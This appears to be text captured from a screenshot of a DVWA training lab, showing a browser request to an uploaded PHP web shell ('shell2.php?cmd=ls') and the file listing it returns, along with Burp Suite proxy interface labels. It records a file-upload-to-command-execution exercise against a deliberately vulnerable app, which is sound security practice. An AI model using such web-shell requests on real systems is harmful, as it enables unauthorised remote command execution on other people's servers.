 192.168.32.101/dvwa/hack
Not secure 192.168.32.101/dvwa/hackable/uploads/shell2.php?cmd=ls
dvwa_email.png shell.php shell.php.save shell2.php
Burp Suite Community Edition v2023.9.1 - Temporary Project
urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser